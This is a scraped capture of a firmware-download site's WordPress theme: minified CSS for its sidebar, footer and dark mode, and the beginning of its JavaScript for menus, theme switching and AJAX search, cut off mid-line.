10px;border-radius:999px;font-size:12px;font-weight:900;min-width:28px;text-align:center}.dl-favorites-content{padding:10px;min-height:100px}.dl-favorites-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:24px 16px;text-align:center;color:var(--dl-text-muted,#9ca3af)}.dl-favorites-empty svg{opacity:.4;margin-bottom:12px}.dl-favorites-empty p{margin:0 0 4px;color:#374151!important;font-weight:700;font-size:13px}.dl-favorites-empty span{font-size:11px;line-height:1.4;color:#4b5563!important}.dl-favorites-list{display:flex;flex-direction:column;gap:4px}.dl-favorite-item{display:flex;align-items:center;gap:10px;padding:8px 10px;background:var(--dl-bg-tertiary,#f9fafb);border-radius:8px;text-decoration:none;transition:background .2s;position:relative}.dl-favorite-item:hover{background:rgba(239,68,68,.08)}.dl-favorite-thumb-wrap{width:32px;height:32px;border-radius:6px;overflow:hidden;flex-shrink:0}.dl-favorite-thumb{width:100%;height:100%;object-fit:cover}.dl-trending-thumb-placeholder{background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);border:none;display:flex;align-items:center;justify-content:center}.dl-trending-thumb-placeholder svg{width:22px;height:22px}.dl-favorite-title{flex:1;font-size:12px;font-weight:700;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-favorite-remove{background:0 0;border:none;padding:4px;cursor:pointer;color:var(--dl-text-muted,#9ca3af);opacity:0;transition:opacity .2s,color .2s;border-radius:4px}.dl-favorite-item:hover .dl-favorite-remove{opacity:1}.dl-favorite-remove:hover{color:#ef4444;background:rgba(239,68,68,.1)}.dl-favorites-more-link{display:flex;align-items:center;justify-content:center;gap:8px;padding:12px;margin-top:8px;background:linear-gradient(135deg,rgba(239,68,68,.1),rgba(239,68,68,.05));border:1px dashed rgba(239,68,68,.3);border-radius:12px;color:#ef4444;font-size:13px;font-weight:700;text-decoration:none;transition:.2s;cursor:pointer}.dl-favorites-more-link:hover{background:linear-gradient(135deg,rgba(239,68,68,.15),rgba(239,68,68,.1));border-color:#ef4444;transform:translateY(-2px);box-shadow:0 4px 12px rgba(239,68,68,.2);color:#ef4444}.dl-favorites-more-link svg:first-child{fill:currentColor}.dl-trending-live-badge{display:inline-flex;align-items:center;gap:5px;font-size:10px;font-weight:800;color:#ef4444;background:rgba(239,68,68,.1);padding:4px 10px;border-radius:999px}.dl-footer{background:linear-gradient(180deg,#111827 0,#0f172a 100%);color:#e5e7eb;padding:0;margin-top:40px}.dl-footer-container{max-width:1200px;margin:0 auto;padding:0 20px}.dl-footer-stats{display:grid;grid-template-columns:repeat(4,1fr);gap:0;background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);margin:0 -20px;padding:24px 40px}.dl-footer-stat{display:flex;align-items:center;gap:14px;padding:0 20px;border-right:1px solid rgba(255,255,255,.2)}.dl-footer-stat:last-child{border-right:none}.dl-footer-stat svg{width:36px;height:36px;color:rgba(255,255,255,.9);flex-shrink:0}.dl-footer-stat-content{display:flex;flex-direction:column}.dl-footer-stat-number{font-size:22px;font-weight:900;color:#fff;line-height:1.2}.dl-footer-stat-label{font-size:12px;color:rgba(255,255,255,.8);font-weight:500}.dl-footer-main{display:grid;grid-template-columns:1.5fr 1fr 1fr 1fr;gap:40px;padding:50px 0 40px}.dl-footer-brand{padding-right:30px}.dl-footer-logo{max-width:200px;height:auto;margin-bottom:20px;border-radius:10px}.dl-footer-site-name{font-size:24px;font-weight:900;color:#fff;margin-bottom:16px;background:linear-gradient(135deg,#0d9e00,#10b981);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.dl-footer-description{font-size:14px;line-height:1.7;color:#9ca3af;margin-bottom:24px}.dl-footer-social{display:flex;gap:10px;flex-wrap:wrap}.dl-social-link{width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.1);border-radius:10px;color:#9ca3af;text-decoration:none;transition:.3s}.dl-social-link:hover{background:#0d9e00;border-color:#0d9e00;color:#fff;transform:translateY(-3px);box-shadow:0 6px 20px rgba(13,158,0,.3)}.dl-footer-links-column{min-width:0}.dl-footer-heading{font-size:15px;font-weight:800;color:#fff;margin:0 0 20px;padding-bottom:12px;border-bottom:2px solid #0d9e00;display:inline-block}.dl-footer-links{list-style:none;margin:0;padding:0}.dl-footer-links li{margin-bottom:12px}.dl-footer-links a{color:#9ca3af;text-decoration:none;font-size:14px;font-weight:500;transition:.2s;display:inline-flex;align-items:center;gap:6px}.dl-footer-links a:hover{color:#0d9e00;padding-left:6px}.dl-footer-cat-count{font-size:12px;color:#6b7280;font-weight:400}.dl-footer-bottom{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;padding:24px 0;border-top:1px solid rgba(255,255,255,.08)}.dl-footer-copyright p{margin:0;font-size:13px;color:#6b7280}.dl-footer-copyright p+p{margin-top:6px}.dl-footer-developer{font-size:12px}.dl-footer-developer a{color:#0d9e00;text-decoration:none;font-weight:600}.dl-footer-developer a:hover{color:#10b981;text-decoration:underline}.dl-footer-badges{display:flex;gap:12px;flex-wrap:wrap}.dl-footer-badge{display:inline-flex;align-items:center;gap:6px;padding:8px 14px;background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.1);border-radius:20px;font-size:12px;font-weight:600;color:#9ca3af}.dl-footer-badge svg{flex-shrink:0}.dl-footer-badge.dl-badge-secure{color:#10b981;border-color:rgba(16,185,129,.3);background:rgba(16,185,129,.1)}.dl-footer-badge.dl-badge-verified{color:#3b82f6;border-color:rgba(59,130,246,.3);background:rgba(59,130,246,.1)}.dl-footer-badge.dl-badge-support{color:#f59e0b;border-color:rgba(245,158,11,.3);background:rgba(245,158,11,.1)}@media (max-width:1024px){.dl-footer-main{grid-template-columns:1fr 1fr;gap:30px}.dl-footer-brand{grid-column:1/-1;padding-right:0;text-align:center}.dl-footer-social{justify-content:center}.dl-footer-stats{grid-template-columns:repeat(2,1fr);gap:16px}.dl-footer-stat:nth-child(2){border-right:none}}.dl-live-dot{width:6px;height:6px;background:#ef4444;border-radius:50%;animation:1.5s infinite dl-pulse}@keyframes dl-pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(.8)}}.dl-trending-item{display:flex;align-items:center;gap:10px;padding:10px;border-radius:12px;text-decoration:none;transition:background .2s;margin-bottom:2px}.dl-trending-item:last-child{margin-bottom:0}.dl-trending-item:hover{background:var(--dl-bg-tertiary,#f9fafb)}.dl-trending-rank{min-width:26px;height:26px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:8px;display:flex;align-items:center;justify-content:center;gap:2px;font-size:11px;font-weight:900;color:var(--dl-text-secondary,#6b7280);flex-shrink:0}.dl-trending-rank.dl-rank-gold{background:linear-gradient(135deg,#fef3c7,#fde68a);border-color:#fcd34d;color:#92400e}.dl-trending-rank.dl-rank-silver{background:linear-gradient(135deg,#f3f4f6,#e5e7eb);border-color:#d1d5db;color:#6b7280}.dl-trending-rank.dl-rank-bronze{background:linear-gradient(135deg,#fed7aa,#fdba74);border-color:#fb923c;color:#9a3412}.dl-trending-icon{position:relative;width:38px;height:38px;flex-shrink:0}.dl-trending-thumb{width:100%;height:100%;object-fit:cover;border-radius:10px}.dl-trending-thumb-placeholder{width:100%;height:100%;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:10px;display:flex;align-items:center;justify-content:center;color:var(--dl-text-muted,#9ca3af)}.dl-trending-price-badge{position:absolute;bottom:-3px;right:-3px;font-size:8px;font-weight:900;padding:2px 4px;border-radius:4px;border:1px solid var(--dl-bg-card,#fff)}.dl-badge-paid{background:#fef3c7;color:#92400e}.dl-badge-vip{background:#ede9fe;color:#6b21a8}.dl-trending-info{flex:1;min-width:0}.dl-trending-name{display:block;font-size:13px;font-weight:800;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:3px}.dl-trending-stats{display:flex;gap:10px}.dl-trending-stat{display:inline-flex;align-items:center;gap:3px;font-size:10px;color:var(--dl-text-muted,#9ca3af);color:#4b5563!important}.dl-trending-stat.dl-trending-rating{color:#4b5563!important}.dl-trending-rating svg{color:#fbbf24}.dl-trending-arrow{color:var(--dl-text-muted,#9ca3af);opacity:0;transition:opacity .2s;flex-shrink:0}.dl-trending-item:hover .dl-trending-arrow{opacity:1}.dl-whatsnew-widget{border-color:rgba(16,185,129,.3)}.dl-whatsnew-content{padding:14px}.dl-whatsnew-stats{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-bottom:16px}.dl-whatsnew-stat-item{display:flex;align-items:center;gap:10px;padding:10px;background:var(--dl-bg-tertiary,#f9fafb);border-radius:12px;border:1px solid var(--dl-border-light,#eef2f7)}.dl-whatsnew-stat-icon{width:36px;height:36px;border-radius:10px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.dl-whatsnew-stat-icon.dl-stat-new{background:rgba(16,185,129,.15);color:#059669}.dl-whatsnew-stat-icon.dl-stat-updated{background:rgba(59,130,246,.15);color:#2563eb}.dl-whatsnew-stat-info{display:flex;flex-direction:column}.dl-whatsnew-stat-number{font-size:18px;font-weight:900;color:var(--dl-text-primary,#111827);line-height:1.2}.dl-whatsnew-stat-label{font-size:10px;color:#4b5563!important;font-weight:600}.dl-whatsnew-list{display:flex;flex-direction:column;gap:4px;margin-bottom:14px}.dl-whatsnew-item{display:flex;align-items:center;gap:10px;padding:8px 10px;background:var(--dl-bg-tertiary,#f9fafb);border-radius:8px;text-decoration:none;transition:background .2s}.dl-whatsnew-item:hover{background:rgba(99,102,241,.08)}.dl-whatsnew-badge{font-size:9px;font-weight:900;padding:3px 6px;border-radius:4px;flex-shrink:0}.dl-whatsnew-badge.dl-badge-new{background:linear-gradient(135deg,#10b981,#059669);color:#fff}.dl-whatsnew-badge.dl-badge-updated{background:linear-gradient(135deg,#3b82f6,#2563eb);color:#fff}.dl-whatsnew-badge.dl-badge-default{background:var(--dl-border,#e5e7eb);color:var(--dl-text-secondary,#6b7280)}.dl-whatsnew-title{flex:1;font-size:12px;font-weight:700;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-whatsnew-time{font-size:10px;color:#4b5563!important;flex-shrink:0}.dl-whatsnew-view-all{display:flex;align-items:center;justify-content:center;gap:6px;width:100%;padding:10px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:12px;color:var(--primary-color,#5865f2);font-size:12px;font-weight:700;text-decoration:none;transition:.2s}.dl-whatsnew-view-all:hover{background:var(--primary-color,#5865f2);border-color:var(--primary-color,#5865f2);color:#fff}.dl-tags-content{padding:14px}.dl-tags-cloud{display:flex;flex-wrap:wrap;gap:8px}.dl-tag-item{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:999px;font-size:12px;font-weight:600;color:var(--dl-text-secondary,#6b7280);text-decoration:none;transition:.2s}.dl-tag-item:hover{background:var(--primary-color,#5865f2);border-color:var(--primary-color,#5865f2);color:#fff}.dl-tag-item:hover .dl-tag-count{background:rgba(255,255,255,.2);color:#fff}.dl-tag-count{padding:2px 6px;border-radius:8px;font-size:10px;font-weight:800;background:#d1d5db;color:#374151!important}.dl-clear-history-btn{background:rgba(255,255,255,.1);border:none;color:rgba(255,255,255,.7);padding:6px;border-radius:6px;cursor:pointer;transition:.2s}.dl-clear-history-btn:hover{background:rgba(239,68,68,.2);color:#ef4444}.dl-history-list{max-height:260px;overflow-y:auto}.dl-history-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:28px 16px;text-align:center;color:var(--dl-text-muted,#9ca3af)}.dl-history-empty p{margin:10px 0 4px;color:#374151!important;font-weight:700;font-size:13px}.dl-history-empty span{font-size:11px;color:#4b5563!important}.dl-history-item{display:flex;align-items:center;gap:10px;padding:10px 12px;text-decoration:none;border-bottom:1px solid var(--dl-border-light,#eef2f7);transition:background .2s}.dl-history-item:last-child{border-bottom:none}.dl-history-item:hover{background:var(--dl-bg-tertiary,#f9fafb)}.dl-history-num{width:20px;height:20px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:700;color:var(--dl-text-muted,#9ca3af);flex-shrink:0}.dl-history-info{flex:1;min-width:0}.dl-history-title{display:block;font-size:12px;font-weight:600;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-history-time{font-size:10px;color:var(--dl-text-muted,#9ca3af)}.dl-history-arrow{color:var(--dl-text-muted,#9ca3af);opacity:0;transition:opacity .2s;flex-shrink:0}.dl-history-item:hover .dl-history-arrow{opacity:1}.dl-sidebar.dl-sidebar-scrollable{position:sticky;top:80px;height:fit-content;max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden;scrollbar-width:thin}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar{width:6px}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar-track{background:0 0}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar-thumb{background:var(--pop-border-2,#d1d5db);border-radius:3px}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar-thumb:hover{background:var(--pop-border-1,#9ca3af)}.dl-sidebar-inner{display:flex;flex-direction:column;gap:16px;padding-right:4px}.dl-sortby-widget .dl-widget-header-blue{background:linear-gradient(135deg,rgba(59,130,246,.12) 0,rgba(147,197,253,.7) 100%);border-bottom-color:rgba(59,130,246,.25)}.dl-sortby-content{padding:8px!important}.dl-sortby-item{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;border-radius:10px;margin-bottom:4px;transition:.2s;text-decoration:none;color:var(--dl-text-secondary,#6b7280);font-weight:600;font-size:14px}.dl-sortby-item:last-child{margin-bottom:0}.dl-sortby-item:hover{background:var(--dl-bg-tertiary,#f9fafb);color:var(--dl-text-primary,#111827)}.dl-sortby-item.active{background:linear-gradient(135deg,#fef3c7,#fde68a);color:#92400e}.dl-sortby-left{display:flex;align-items:center;gap:10px}.dl-sortby-left svg{flex-shrink:0}.dl-sortby-arrow{color:var(--dl-text-muted,#9ca3af);opacity:0;transition:.2s}.dl-sortby-item:hover .dl-sortby-arrow{opacity:1;transform:translateX(2px)}.dl-sortby-item.active .dl-sortby-arrow{opacity:1;color:#92400e}body.dark-mode .dl-sortby-item:hover{background:#1f2937}body.dark-mode .dl-sortby-item.active{background:linear-gradient(135deg,#78350f,#92400e);color:#fef3c7}.dl-topcats-scroll{max-height:280px;overflow-y:auto;padding:8px!important;scrollbar-width:thin;scrollbar-color:var(--pop-border-2,#d1d5db) transparent}.dl-topcats-scroll::-webkit-scrollbar{width:4px}.dl-topcats-scroll::-webkit-scrollbar-track{background:0 0}.dl-topcats-scroll::-webkit-scrollbar-thumb{background:var(--pop-border-2,#d1d5db);border-radius:2px}.dl-topcat-item{display:flex;align-items:center;justify-content:space-between;padding:10px 12px;border-radius:8px;margin-bottom:4px;transition:.2s;text-decoration:none;color:var(--dl-text-secondary,#6b7280);font-weight:600;font-size:13px}.dl-topcat-item:last-child{margin-bottom:0}.dl-topcat-item:hover{background:var(--dl-bg-tertiary,#f9fafb);color:var(--primary-color,#4b5eaa)}.dl-topcat-left{display:flex;align-items:center;gap:10px;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-topcat-left svg{flex-shrink:0;color:var(--dl-text-muted,#9ca3af)}.dl-topcat-count{background:var(--dl-bg-tertiary,#f3f4f6);padding:3px 10px;border-radius:12px;font-size:11px;font-weight:700;color:var(--header-text,#111827);flex-shrink:0}.dl-topdown-item{display:flex;align-items:center;gap:12px;padding:10px 12px;border-radius:10px;transition:.2s;margin-bottom:4px;text-decoration:none}.dl-topdown-item:last-child{margin-bottom:0}.dl-topdown-item:hover{background:var(--dl-bg-tertiary,#f9fafb)}.dl-topdown-rank{font-size:18px;width:32px;text-align:center;font-weight:800;flex-shrink:0}.dl-topdown-thumb{width:44px;height:44px;border-radius:10px;background:var(--dl-bg-tertiary,#f9fafb);overflow:hidden;flex-shrink:0}.dl-topdown-img,.dl-topdown-thumb img{width:100%;height:100%;object-fit:cover}.dl-topdown-placeholder{width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#fff}.dl-topdown-info{flex:1;min-width:0;display:flex;flex-direction:column;gap:2px}.dl-topdown-title{font-size:13px;font-weight:700;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-topdown-item:hover .dl-topdown-arrow{opacity:1;transform:translateX(2px)}body.dark-mode .dl-topdown-item:hover{background:#1f2937}body.dark-mode .dl-topdown-title,body.dark-mode .page-body h2,body.dark-mode .page-body ol li,body.dark-mode .page-body p,body.dark-mode .page-body ul li,body.dark-mode .page-title{color:#f9fafb}body.dark-mode .dl-topdown-thumb{background:#374151}.dl-widget-header-blue{background:linear-gradient(135deg,rgba(59,130,246,.12) 0,rgba(147,197,253,.5) 100%);border-bottom-color:rgba(59,130,246,.25)}.dl-widget-header-purple{background:linear-gradient(135deg,rgba(139,92,246,.12) 0,rgba(196,181,253,.5) 100%);border-bottom-color:rgba(139,92,246,.25)}body.dark-mode .dl-widget-header-blue{background:linear-gradient(135deg,rgba(59,130,246,.2) 0,rgba(59,130,246,.1) 100%)}body.dark-mode .dl-widget-header-purple{background:linear-gradient(135deg,rgba(139,92,246,.2) 0,rgba(139,92,246,.1) 100%)}body.dark-mode .dl-widget-header-green{background:linear-gradient(135deg,rgba(16,185,129,.2) 0,rgba(16,185,129,.1) 100%)}@media (max-width:1024px){.dl-sidebar.dl-sidebar-scrollable{position:static;max-height:none;overflow:visible}.dl-sidebar-inner{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;padding-right:0}.dl-topcats-scroll{max-height:200px}}.dl-archives-content{padding:12px;max-height:350px;overflow-y:auto}.dl-archive-year{margin-bottom:8px;border:1px solid #e5e7eb;border-radius:8px;overflow:hidden}.dl-archive-year:last-child{margin-bottom:0}.dl-archive-year-header{display:flex;align-items:center;padding:10px 12px;background:#f9fafb;cursor:pointer;transition:background .2s;gap:8px}.dl-archive-year-header:hover{background:#f3f4f6}.dl-archive-year-toggle{display:flex;align-items:center;justify-content:center;color:#6b7280;transition:transform .2s}.dl-archive-year-open .dl-archive-year-toggle{transform:rotate(180deg)}.dl-archive-year-name{flex:1;font-weight:600;font-size:14px;color:#374151}.dl-archive-year-count{background:#21008a;color:#fff;font-weight:600;padding:2px 8px;border-radius:10px}.dl-archive-months{display:none;border-top:1px solid #e5e7eb;background:#fff}.dl-archive-month{display:flex;align-items:center;justify-content:space-between;padding:8px 12px 8px 32px;text-decoration:none;color:#4b5563;font-size:13px;border-bottom:1px solid #f3f4f6;transition:.2s}.dl-archive-month:last-child{border-bottom:none}.dl-archive-month:hover{background:#f5f3ff;color:#7c3aed}.dl-archive-month-name{font-weight:500}.dl-archive-month-count{background:#d1d5db;color:#374151!important;font-size:11px;font-weight:500;padding:2px 6px;border-radius:8px;transition:.2s}.dl-archive-month:hover .dl-archive-month-count{background:#8b5cf6;color:#fff}.dl-archives-content::-webkit-scrollbar{width:4px}.dl-archives-content::-webkit-scrollbar-track{background:#f3f4f6;border-radius:4px}.dl-archives-content::-webkit-scrollbar-thumb{background:#c4b5fd;border-radius:4px}.dl-archives-content::-webkit-scrollbar-thumb:hover{background:#8b5cf6}.dl-header-shortcode-area{background:linear-gradient(135deg,#f0f9ff 0,#e0f2fe 100%);padding:12px 0}@media (max-width:1024px){.dl-layout{grid-template-columns:1fr}.dl-sidebar{position:static;display:grid;grid-template-columns:repeat(2,1fr);gap:16px}}@media (max-width:768px){.dl-sidebar,.dl-sidebar-inner,.dl-whatsnew-stats{grid-template-columns:1fr}.dl-footer-main{grid-template-columns:1fr;gap:30px;padding:40px 0 30px}.dl-footer-links-column{text-align:center}.dl-footer-heading{display:block;text-align:center}.dl-footer-links a:hover{padding-left:0}.dl-footer-stats{grid-template-columns:1fr 1fr;padding:20px}.dl-footer-stat{padding:12px;border-right:none;border-bottom:1px solid rgba(255,255,255,.1);flex-direction:column;text-align:center;gap:8px}.dl-footer-stat:nth-child(3),.dl-footer-stat:nth-child(4){border-bottom:none}.dl-footer-stat svg{width:28px;height:28px}.dl-footer-stat-number{font-size:18px}.dl-footer-stat-label{font-size:11px}.dl-footer-bottom{flex-direction:column;text-align:center;gap:16px;padding-bottom:100px}.dl-footer-badges{justify-content:center}.dl-footer-badge{padding:6px 10px;font-size:11px}.back-to-top{bottom:7rem;right:1.5rem;width:4.5rem;height:4.5rem}.arrow-up{width:1.8rem;height:1.8rem}.header-container{flex-direction:row;justify-content:space-between;align-items:center;padding:10px}.left-sidebar{transform:translateX(-100%);top:5rem;height:calc(100% - 5rem - 60px);overflow-y:auto;width:280px}.left-sidebar.show{transform:translateX(0)}.left-sidebar-close{display:flex}.slide-menu-toggle{display:none!important}body.slide-menu-enabled .left-sidebar{transform:translateX(-100%)}body.slide-menu-enabled .left-sidebar.show{transform:translateX(0)}body.slide-menu-enabled .content-wrapper{margin-left:0;width:100%}.page-content{padding:20px}.page-title{font-size:2rem}.page-body h2{font-size:1.8rem}.page-body h3{font-size:1.6rem}.page-body ol li,.page-body p,.page-body ul li{font-size:1.4rem}.nav-menu{display:none}.user-actions{margin-left:auto}.dl-top-bar{height:auto;padding:4px 0}.dl-top-container{flex-wrap:wrap;gap:4px}.dl-top-left{flex-wrap:wrap}.dl-join-text,.dl-top-divider{display:none}.dl-mobile-contact,.dl-mobile-menu-btn,.dl-mobile-search-btn{display:flex}.dl-header-container{padding:0 10px;gap:6px}.dl-search-container{display:none}.dl-header-actions{gap:4px}.dl-favorites-btn,.dl-favorites-link-btn,.dl-mobile-menu-btn,.dl-mobile-search-btn,.dl-theme-btn{width:34px;height:34px}.dl-logo-area .custom-logo,.dl-logo-area img{max-height:32px}.dl-site-title{font-size:18px}.dl-quick-links-bar{padding:5px 0}.dl-quick-links-container{justify-content:flex-start;gap:3px;padding:0 10px;flex-wrap:nowrap;overflow-x:auto}.dl-quick-link{padding:5px 8px;font-size:11px}.dl-quick-link span:not(.dl-quick-badge):not(.dl-quick-count):not(.dl-favorites-count-mini):not(.dl-badge-fire){display:none}.dl-badge-fire,.dl-quick-badge,.dl-quick-count{display:inline-flex!important}.dl-quick-link svg{width:14px;height:14px}.dl-quick-link-favorites span,.dl-quick-link-free span,.dl-quick-link-hot span,.dl-quick-link-vip span{display:inline}.dl-header-visitors{display:none}}body.dark-mode .dl-sidebar-widget,body.dark-mode .page-content{background:#111827;border-color:#1f2937}body.dark-mode .dl-archive-month-name,body.dark-mode .dl-archive-year-name{color:#fff}body.dark-mode .dl-archive-month:hover,body.dark-mode .dl-archive-year-header:hover{background:#141946}body.dark-mode .dl-archive-months,body.dark-mode .dl-archive-year-header,body.dark-mode .dl-widget-header{background:linear-gradient(180deg,#1f2937,#111827);border-bottom-color:#374151}body.dark-mode .dl-widget-title{color:#f9fafb}body.dark-mode .dl-categories-list a:hover,body.dark-mode .dl-favorite-item:hover,body.dark-mode .dl-history-item:hover,body.dark-mode .dl-trending-item:hover,body.dark-mode .dl-whatsnew-item:hover{background:#1f2937}body.dark-mode .dl-favorite-title,body.dark-mode .dl-history-title,body.dark-mode .dl-trending-name,body.dark-mode .dl-whatsnew-stat-number,body.dark-mode .dl-whatsnew-title{color:#f9fafb}body.dark-mode .dl-cat-name{color:#d1d5db}body.dark-mode .dl-tag-item{background:#1f2937;border-color:#374151;color:#9ca3af}body.dark-mode .dl-tag-item:hover{background:var(--primary-color,#5865f2);border-color:var(--primary-color,#5865f2);color:#fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://gsmflashrom.com/wp-content/themes/gsmflashrom/js/script.js?ver=1768760008
body_size: 4758
content:
document.addEventListener("DOMContentLoaded",(function(){function e(e){try{return document.querySelector(e)}catch(e){return null}}function t(e){try{return document.querySelectorAll(e)}catch(e){return[]}}function n(){return"undefined"!=typeof ajax_object&&ajax_object.ajax_url?ajax_object.ajax_url:"undefined"!=typeof singlePostAjax&&singlePostAjax.ajaxUrl?singlePostAjax.ajaxUrl:"undefined"!=typeof ajaxurl?ajaxurl:window.location.origin+"/wp-admin/admin-ajax.php"}function a(){return"undefined"!=typeof sidebarAjax&&sidebarAjax.nonce?sidebarAjax.nonce:"undefined"!=typeof ajax_object&&ajax_object.nonce?ajax_object.nonce:"undefined"!=typeof singlePostAjax&&singlePostAjax.nonce?singlePostAjax.nonce:""}function i(){return"undefined"!=typeof tftConfig&&tftConfig.homeUrl?tftConfig.homeUrl:window.location.origin+"/"}function o(e,t){try{var n=localStorage.getItem(e);return n?JSON.parse(n):t}catch(e){return t}}function r(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){}}function s(e){var t=document.createElement("div");return t.textContent=e,t.innerHTML}var l=e("#slide-menu-toggle"),c=e("#left-sidebar"),d=e("#slide-menu-backdrop"),u=e("#hamburger-menu");if(c&&!c.hasAttribute("data-initialized")){function f(){return c&&c.classList.contains("show")}function m(){c&&("function"==typeof window.closeTOC&&window.closeTOC(),"function"==typeof window.closeUserDropdown&&window.closeUserDropdown(),c.classList.add("show"),d&&d.classList.add("show"),document.body.classList.add("menu-open"))}function v(){c&&(c.classList.remove("show"),d&&d.classList.remove("show"),document.body.classList.remove("menu-open"))}function p(e){e&&(e.preventDefault(),e.stopPropagation()),c.classList.contains("show")?v():m()}c.setAttribute("data-initialized","true"),d||((d=document.createElement("div")).id="slide-menu-backdrop",d.className="slide-menu-backdrop",document.body.appendChild(d)),window.openSlideMenu=m,window.closeSlideMenu=v,window.toggleSlideMenu=p,window.isMenuOpen=f,l&&l.addEventListener("click",p),u&&u.addEventListener("click",p),d&&d.addEventListener("click",v),c&&c.querySelectorAll("a").forEach((function(e){e.addEventListener("click",(function(){this.parentElement.classList.contains("menu-item-has-children")||v()}))})),document.addEventListener("click",(function(e){f()&&(l&&(e.target===l||l.contains(e.target))||u&&(e.target===u||u.contains(e.target))||c&&(e.target===c||c.contains(e.target))||d&&e.target===d||v())}),!1)}var g=document.getElementById("dl-user-menu-toggle"),h=document.getElementById("dl-user-dropdown"),y=document.getElementById("dl-user-menu");function w(){return y&&y.classList.contains("is-open")}function b(){y&&g&&("function"==typeof window.closeSlideMenu&&window.closeSlideMenu(),"function"==typeof window.closeTOC&&window.closeTOC(),y.classList.add("is-open"),g.setAttribute("aria-expanded","true"))}function L(){y&&g&&(y.classList.remove("is-open"),g.setAttribute("aria-expanded","false"))}function E(e){e&&(e.preventDefault(),e.stopPropagation()),w()?L():b()}window.openUserDropdown=b,window.closeUserDropdown=L,window.toggleUserDropdown=E,window.isUserDropdownOpen=w,g&&h&&y&&(g.addEventListener("click",E),document.addEventListener("click",(function(e){w()&&(y.contains(e.target)||L())})),h.querySelectorAll("a").forEach((function(e){e.addEventListener("click",(function(){L()}))})));var k,A=e("#theme-toggle"),x=document.getElementById("dl-theme-toggle-top");function S(e){e?(document.body.classList.add("dark-mode"),document.documentElement.classList.add("dark-mode"),document.documentElement.setAttribute("data-theme","dark"),A&&A.classList.add("active")):(document.body.classList.remove("dark-mode"),document.documentElement.classList.remove("dark-mode"),document.documentElement.setAttribute("data-theme","light"),A&&A.classList.remove("active"))}S("dark"===("dark"===(k=localStorage.getItem("theme"))||"light"===k?k:"light")),A&&!A.hasAttribute("data-theme-init")&&(A.setAttribute("data-theme-init","true"),A.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation();var t=!document.body.classList.contains("dark-mode");S(t),localStorage.setItem("theme",t?"dark":"light")}))),x&&x.addEventListener("click",(function(e){e.preventDefault(),document.body.classList.contains("dark-mode")?(document.body.classList.remove("dark-mode"),document.documentElement.classList.remove("dark-mode"),document.documentElement.setAttribute("data-theme","light"),A&&A.classList.remove("active"),localStorage.setItem("theme","light")):(document.body.classList.add("dark-mode"),document.documentElement.classList.add("dark-mode"),document.documentElement.setAttribute("data-theme","dark"),A&&A.classList.add("active"),localStorage.setItem("theme","dark"))})),window.addEventListener("storage",(function(e){"theme"===e.key&&S("dark"===localStorage.getItem("theme"))})),document.addEventListener("keydown",(function(t){if("Escape"===t.key){w()&&L(),c&&c.classList.contains("show")&&"function"==typeof window.closeSlideMenu&&window.closeSlideMenu(),"function"==typeof window.closeTOC&&window.closeTOC();var n=e("#search-modal");n&&"block"===n.style.display&&(n.style.display="none",document.body.style.overflow="auto")}}));var D=e("#search-modal"),I=e("#search-input"),T=e("#search-results"),B=e("#desktop-search-input"),M=e(".mobile-right-search-icon .search-icon"),j=document.getElementById("dl-mobile-search-btn"),C=document.getElementById("dl-search-submit"),_=t(".close-modal"),H=null;function q(e){document.body.style.overflow=e?"hidden":"auto"}function O(e,t){if(t=t||1,T)if(e.length>2){T.innerHTML='<li class="search-loading">Searching...</li>';var i=n(),o=a(),r=new FormData;r.append("action","search_posts"),r.append("query",e),r.append("page",t),r.append("nonce",o),fetch(i,{method:"POST",body:r,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(t){if(t&&t.results){if(T.innerHTML="",t.results.slice(0,4).forEach((function(e){var t=document.createElement("li");e.url?t.innerHTML='<a href="'+e.url+'">'+e.title+"</a>":t.textContent=e.title,T.appendChild(t)})),t.results.length>0&&t.results[0].url){var n=document.createElement("li");n.className="view-more-li",n.innerHTML='<a href="'+window.location.origin+"/?s="+encodeURIComponent(e)+'" class="view-more">View More Results</a>',T.appendChild(n)}}else T.innerHTML="<li>No results found.</li>"})).catch((function(){T.innerHTML="<li>Error fetching 